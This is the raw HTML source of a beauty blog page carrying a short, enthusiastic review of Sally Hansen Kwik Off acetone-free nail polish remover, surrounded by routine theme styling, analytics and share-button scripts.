.slicknav_nav {font:normal normal 10px Montserrat; font-size: 15px;}
.slicknav_menu .slicknav_menutxt{font: normal normal 10px Montserrat;font-size:16px;color: #000000}
.slicknav_nav a {color: #000000;}
.slicknav_menu .slicknav_icon-bar{background-color:#000000;}
.mobile #socialz-top {display:none}
#cookieChoiceInfo {display: none;}
.mobile #footer-1 {text-align: center;padding: 0 15px;}
#HTML519, #HTML927 {display: none}
.slicknav_icon{display:none}
.addthis_button_stumbleupon {display: none}
#pipdigem-footer-section {
margin: 0;
}
#HTML927 {
text-align: center;
margin: 0;
padding: 10px;
background: #111;
color: #fff;
}
#HTML927 a {
color: #fff;
}
#ig_footer_banner a {
font: italic 24px Playfair Display;
text-transform: none;
}
#ig_footer_banner a span {
text-transform: uppercase;
letter-spacing: 2px;
font-style: normal;
}
#featured-cats {
margin: 0 auto;
}
#Image700, #Image701, #Image702 {
width: 31.333333333%;
display: inline-block;
}
#Image700 {
margin: 1% 2% 1% 1%;
}
#Image701 {
margin: 1% 0 1%;
}
#Image702 {
margin: 1% 0 1% 2%;
}
.featured_cat_image {
position: relative;
}
.featured_cat_image a:hover {
opacity: .63;
}
.featured_cat_image .featured_cat_overlay {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 60%;
padding: 13px 0;
text-align: center;
color: #000;
background: rgba(255,255,255,.85);
border: 1px solid #fff;
box-sizing: border-box;
}
.featured_cat_overlay h3 {
font: 11px Montserrat;
text-transform: uppercase;
letter-spacing: 2px;
}
.featured_cat_caption {
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner, #featured-cats, .opulence_container {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 340px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 340px;
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 340px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 340px;
margin-right: -340px;
}
#layout {
min-width: 0;
}
#layout .content-outer, #layout .content-inner, #layout #featured-cats {
min-width: 1px;
}
#layout #Image700, #layout #Image701, #layout #Image702 {
width: 100%;
display: block;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout .section h4, .Navbar {display:none}
body#layout div.section {min-height: 50px}
body#layout div.layout-widget-description {font-size:11px}
body#layout .widget-content {padding: 6px 9px; line-height: 18px;}
body#layout div.layout-title {font-size:14px;}
.mobile #featured-cats {
max-width: 100%;
min-width: 100%;
}
.mobile #HTML393 {
border: 0;
}
.mobile #HTML393 h2 {
margin: 0 0 8px;
padding-top: 8px;
}
#Label487 {display:none}
--></style>
<style>
.slicknav_btn { position: relative; display: block; vertical-align: middle; padding: 0; line-height: 1.125em; cursor: pointer; width:100%;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { display:none; }
.slicknav_nav { clear: both; text-align:center;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_menu{font-size:23px}.slicknav_btn{margin:5px 0;text-decoration:none}.slicknav_menu .slicknav_menutxt{text-align:center; letter-spacing:4px; float:none; display:inline-block; width:100%;}
.slicknav_menu{padding:5px;border-bottom: 1px solid #111;}
.slicknav_nav{margin:0;padding:0;text-transform:uppercase;letter-spacing:2px}
.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
.slicknav_nav ul{padding:0;margin:0}
.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}
.slicknav_nav .slicknav_txtnode{margin-left:15px}
.slicknav_menu .slicknav_menutxt .fa {font-size: 24px;}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js' type='text/javascript'></script>
<script src='//www.pipdigz.co.uk/js/jquery.menu.min.js' type='text/javascript'></script>
<style>
/* Opulence header */
#Header1 {
float: left;
width: 28%;
}
.Header .title {
margin: 0 auto;
}
#PageList1 {
position: absolute;
bottom: 0;
right: 0;
width: 71%;
}
.navdiv {
position: relative;
}
nav {
border: 0;
}
.dropdown {
float: right;
}
#Header1 #socialz-top { display: none }
</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/20140415/jquery.cycle2.min.js' type='text/javascript'></script>
<script src='//pipdigz.co.uk/js/g-plus.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var showpostthumbnails_gal=true;var showpostsummary_gal=true;var random_posts=false;var numchars_gal=120;var numposts_gal=4;function showgalleryposts(json){var numPosts=json.feed.openSearch$totalResults.$t;var indexPosts=new Array();document.write('<ul>');for(var i=0;i<numPosts;++i){indexPosts[i]=i}if(random_posts==true){indexPosts.sort(function(){return 0.5-Math.random()})}if(numposts_gal>numPosts){numposts_gal=numPosts}for(i=0;i<numposts_gal;++i){var entry_gal=json.feed.entry[indexPosts[i]];var posttitle_gal=entry_gal.title.$t;for(var k=0;k<entry_gal.link.length;k++){if(entry_gal.link[k].rel=='alternate'){posturl_gal=entry_gal.link[k].href;break}}if("content"in entry_gal){var postcontent_gal=entry_gal.content.$t}s=postcontent_gal;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){var thumburl_gal=d}else var thumburl_gal='//1.bp.blogspot.com/-F2HXN2bB1rg/VUCeZj97wWI/AAAAAAAAARw/qbVqd47fcFw/s1600/bg.png';document.write('<li><div class="cycle-slideshow"><a href="'+posturl_gal+'"><div class="slide-image" style="background-image:url('+thumburl_gal+');"/><div class="slide-inside"><div class="slide-title">');document.write('<div class="slide-container">');document.write('<div class="slide-h2">');document.write(posttitle_gal+'</div>');var re=/<\S[^>]*>/g;postcontent_gal=postcontent_gal.replace(re,"");if(showpostsummary_gal==true){if(postcontent_gal.length<numchars_gal){document.write(postcontent_gal);document.write('</div>')}else{postcontent_gal=postcontent_gal.substring(0,numchars_gal);var quoteEnd_gal=postcontent_gal.lastIndexOf(" ");postcontent_gal=postcontent_gal.substring(0,quoteEnd_gal);document.write('<span class="slide-resume">');document.write(postcontent_gal+'...');document.write('</span>')}document.write('<div id="slide-more">Read More</div></div></div></div>')}document.write('</a></div>');document.write('</li>')}document.write('</ul>')}
//]]>
</script>
<script>
//<![CDATA[
snippet_count = 350;
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<style>#HTML491{display:none}.main-inner{padding-top:30px;}#featured-cats {display: none;}</style>
<style>.addthis_toolbox {float:right}</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js' type='text/javascript'></script>
<link href='//www.pipdigz.co.uk/css/core.css' media='all' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar": false, "data_track_clickback": false};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js' type='text/javascript'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-33044188-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>var clementine = 'clementine';</script>
<script>window.nastygoat = {aid:"ZCHhUwKaQpQVDDHDIs4wvCMJobZ4vb_vC1eZqo20nN8J",pid:"srg1bxs9h1GBBAu0wFeMxmgO7C54zsZ2Opp45eLC7Fds"};</script>
<script async='true' src='//assets.rewardstyle.com/scriptmanager/rs-script-manager.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=af70e278-d1bb-4b3b-877b-7904f8d11923' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=af70e278-d1bb-4b3b-877b-7904f8d11923' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8506526592733265 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='loading'>
<script>


  var pipdig_class = 'pipdig-post';



//<![CDATA[
if(typeof(pipdig_class) != 'undefined' && pipdig_class !== null) {
  jQuery('body').addClass(pipdig_class);
}
//]]>
</script>
<div id='opulence_search'>
<div class='opulence_container'>
<div class='opulence_search_content'>
<div class='opulence_search_content_title'>Looking for Something Special?</div>
<form action='/search' class='search-form' id='opulence_search_form' method='get'>
<input id='opulence_search_form_input' name='q' placeholder='Type some keywords...' style='outline:none;' type='text' value=''/>
</form>
</div>
<div class='opulence_search_inner'>
<a class='toggle-opulence-scotch' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
<script>
//<![CDATA[
jQuery(document).ready(function($) {
  $('.toggle-opulence-scotch').click(function(){
    $('#opulence_search').toggleClass('opulence_search_open');
    $('#opulence_search_form_input').focus();
  });   
});
//]]>
</script>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<!-- <header> <div class='header-outer'> <div class='header-cap-top cap-top'> <div class='cap-left'/> <div class='cap-right'/> </div> <div class='fauxborder-left header-fauxborder-left'> <div class='fauxborder-right header-fauxborder-right'/> <div class='region-inner header-inner'> <b:section class='header' id='header' maxwidgets='1' showaddelement='no'/> </div> </div> <div class='header-cap-bottom cap-bottom'> <div class='cap-left'/> <div class='cap-right'/> </div> </div> </header> -->
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol-overflow'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.makeupsavvy.co.uk/' style='display: block'>
<img alt='Makeup Savvy - makeup and beauty blog ' height='217px; ' id='Header1_headerimg' nopin='nopin' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQTnsbzgr9vrWfIUMrFPN8LTOeTiK-uAXGye4E4tqHeXBAioiKdk944zyz3pYpbMWYaf0LCf4xrJjrwM-skmjBDCEnBty-0Q-pdUgJSMKSLhvAm8tKcPH0Ufqn1FPTvFDJgPSJ3rQkGGA/s1600/new+1+%25282%2529.png' style='display: block' width='539px; '/>
</a>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='navdiv'>
<nav>
<ul class='dropdown'>
<li><a href='https://www.makeupsavvy.co.uk/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='/p/about-makeup-savvy.html'>_About</a></li>
<li><a href='https://www.makeupsavvy.co.uk/p/information-on-cookies.html'>Privacy Policy</a></li>
<li><a href='/p/disclosure.html'>_Disclosure</a></li>
<li><a href='#'>Categories</a></li>
<li><a href='/search/label/Beauty'>_Beauty</a></li>
<li><a href='/search/label/Review%20-%20Skincare'>_Skincare</a></li>
<li><a href='/search/label/NOTD?max-results=6'>_Nails</a></li>
<li><a href='/search/label/lifestyle'>_Lifestyle</a></li>
<li><a href='/search/label/Blogging%20Tips%20Series'>_Blogging Tips</a></li>
<li><a href='/search/label/Freebies'>_Freebies</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/resources.html'>Resources</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/contact.html'>Contact</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
</div>
<script>
//<![CDATA[
var _0x45b7=["\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6E\x61\x76\x64\x69\x76\x27\x3E\x3C\x6E\x61\x76\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E","\x74\x65\x78\x74","\x73\x75\x62\x73\x74\x72","\x5F","\x68\x72\x65\x66","\x61\x74\x74\x72","\x61","\x66\x69\x6E\x64","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x65\x61\x63\x68","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6E\x61\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x6D\x6F\x76\x65","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x75\x6C","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x61","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31"];$(_0x45b7[28])[_0x45b7[15]](function(){$(this)[_0x45b7[1]](_0x45b7[0]);var _0x3878x1=_0x45b7[2];$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x2=$(this)[_0x45b7[3]](),_0x3878x3=_0x3878x2[_0x45b7[4]](0,1),_0x3878x4=_0x3878x2[_0x45b7[4]](1);_0x45b7[5]== _0x3878x3?(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[10]+ _0x3878x3+ _0x45b7[11]+ _0x3878x4+ _0x45b7[12]):(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[13]+ _0x3878x3+ _0x45b7[11]+ _0x3878x2+ _0x45b7[14])});_0x3878x1+= _0x45b7[17];$(this)[_0x45b7[18]](_0x3878x1);$(_0x45b7[23])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[27])[_0x45b7[15]](function(){var _0x3878x5=$(location)[_0x45b7[7]](_0x45b7[6]),_0x3878x6=$(this)[_0x45b7[7]](_0x45b7[6]);if(_0x3878x6=== _0x3878x5){var _0x3878x7=$(this)[_0x45b7[26]](_0x45b7[25])[_0x45b7[7]](_0x45b7[24])}})})
//]]>
</script>
<script>
//<![CDATA[
$('.sub-menu').prev('a').append(" <i class='fa fa-chevron-down' style='font-size: 10px; position: relative; top: -1px;'/>");
//]]>
</script>
</div></div>
<div class='clear'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src='https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=4b733a90900adc386c9c63e3d8c219af'></script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta itemType='https://schema.org/WebPage' itemid='https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='10:00' itemprop='datePublished'/>
<meta content='2010-07-16T09:00:00Z' itemprop='dateModified'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s400/IMG_7641.JPG' itemprop='image'/>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://sites.google.com/site/p4562jy6/publisher.png' itemprop='url'/>
<meta content='180' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Makeup Savvy - makeup and beauty blog ' itemprop='name'/>
</div>
<a name='4430238590868882960'></a>
<h1 class='post-title entry-title' itemprop='name'>
Sally Hansen Kwik Off Nail Polish Remover
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4430238590868882960' itemprop='description articleBody'>
<p><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s1600/IMG_7641.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s400/IMG_7641.JPG" width="300" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">This will be a bit of a kwik review....so witty aren't I. No really it will be a quick review as the images speak for themselves really.&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Sally Hansen's Kwik Off Nail Polish Remover is acetone-free remover for both artificial nails and natural nails. The idea is that it's a tub with a huge sponge in it as you can see below and you stick your nails into the centre of the sponge were there is a scored cross to insert a nail or three! The sponge contains alot of nail polish remover however there isn't actually any liquid in the bottom of the tub - so there no chance of spilling it.&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">So then you kind of rub your nail against the sponge or just keep it in there for afew seconds and that's it - all your nail polish is removed.&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">As you can see below not only does it remove normal nail polish but it also removes glitter polish - which is truly a godsend (if you have ever tried to remove glitter nail polish you will know what I mean) of course you can do the trick of soaking a cotton pad in remover then wrapping it around the finger with tin foil to keep it on and looking like an alien for a good 5-10 minutes. Or you could use this which removes any glittery nail polish within seconds. No rubbing at it...it just disappears into the sponge.&nbsp; </span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">&nbsp;</span></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFrU3IElzxSPAsYBnRYpcrsZL6U-rYzHq_SP1JIFIeCgs1JKIhrGkgO2POIWvw-tXP6oMJcqRXbCB3wMi6xMGJ4-cUZ1KNe_DdY_fW6wntVApQjqvWWP3-uPzSKVY6DoYiCLcRGC1cJuU/s1600/IMG_7915.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="173" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFrU3IElzxSPAsYBnRYpcrsZL6U-rYzHq_SP1JIFIeCgs1JKIhrGkgO2POIWvw-tXP6oMJcqRXbCB3wMi6xMGJ4-cUZ1KNe_DdY_fW6wntVApQjqvWWP3-uPzSKVY6DoYiCLcRGC1cJuU/s400/IMG_7915.JPG" width="400" /></a></div><div style="text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_pvPg4y0hjRVd3HR0tZPMRz1z0TeJqQD5S5KdgswXygcRmnVr_LUdPLz57EOqYiykJg60uFDKaBHqeyHDs9VzPccx-aIGIKLFSpP8shAASpPQYzBaJ-dhu1dkdB4lzMVzrPbwMRZDPLE/s1600/IMG_7910.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="173" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_pvPg4y0hjRVd3HR0tZPMRz1z0TeJqQD5S5KdgswXygcRmnVr_LUdPLz57EOqYiykJg60uFDKaBHqeyHDs9VzPccx-aIGIKLFSpP8shAASpPQYzBaJ-dhu1dkdB4lzMVzrPbwMRZDPLE/s400/IMG_7910.JPG" width="400" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">So as you can imagine this stuff is strong - not really strong to the nails as it's acetone free, just slightly toxic smelling. I have found I've got use to it though and I've only had it 2 weeks or so. It does say it's lemon scent (you can get other scent like Apricot..) and it is when it's on your nails..so at least your nails don't smell of chemical afterwards! It's also not greasy at all.&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I did say this was going to be a short review didn't I?&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Anyways, pricewise I bought mine for &#163;4 at TK Maxx...but I think it was sheer luck. There was only one and ofcourse the stock in that place changes daily!&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">However there are quite alot on Ebay for around the same price including postage and there's also different scents if you don't want lemon smelling nails.&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">If you do find one in TK Maxx&nbsp; though and think it feels like there is just liquid inside like I did - don't worry! It really does sound like it's a tub of remover and no sponge...of course until you open it that is. </span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">As for how long it will last - I am pretty sure it would last a long time as there is plenty of remover in the tub. Of course when it does dry up you could always pour in some normal nail polish remover, which I sure would work fine.&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">This really is a great product that cuts down the time of removing nail polish, it is also great for when you mess up a nail. You can just stick it in the tub and not worry your removing polish from the rest of your nails.&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Not forgetting that is removes glittery nail polish so easily.</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br />
</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I couldn't recommend this product more highly!</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">&nbsp;</span></div>
<div style='clear: both;'></div>
</div>
<div addthis:title='Sally Hansen Kwik Off Nail Polish Remover' addthis:url='https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html' class='addthis_toolbox'>
<span class='sharez'>SHARE:</span>
<a class='addthis_button_facebook'><i class='fa fa-facebook'></i></a>
<a class='addthis_button_twitter'><i class='fa fa-twitter'></i></a>
<a class='addthis_button_google_plusone_share'><i class='fa fa-google-plus'></i></a>
<a class='addthis_button_tumblr'><i class='fa fa-tumblr'></i></a>
<a class='addthis_button_pinterest_share'><i class='fa fa-pinterest'></i></a>
<a class='addthis_button_stumbleupon'><i class='fa fa-stumbleupon'></i></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1527381787'>
<a href='https://www.blogger.com/post-edit.g?blogID=2968710057868332316&postID=4430238590868882960&from=pencil' title='Edit Post'>
<img alt='Edit this post' class='icon-action' height='12' src='//pipdigz.co.uk/edit_pencil.png' width='12'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Tags:
<a href='https://www.makeupsavvy.co.uk/search/label/Review%20-%20Nails' rel='tag'>Review - Nails</a>
</span>
</div>
